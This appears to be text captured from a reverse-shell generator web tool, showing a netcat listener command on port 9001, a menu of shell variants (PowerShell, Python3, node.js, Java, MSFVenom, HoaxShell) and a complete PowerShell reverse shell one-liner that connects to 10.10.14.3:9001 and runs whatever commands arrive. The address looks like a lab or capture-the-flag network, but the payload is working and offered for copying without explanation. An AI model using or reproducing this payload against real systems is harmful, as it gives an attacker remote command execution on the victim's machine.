 IP 10.10.14.3 Port 9001 +1
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
Java Web
Java Two Way
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.3',9001);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -
ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()"
Shell powershell Encoding None
Raw Copy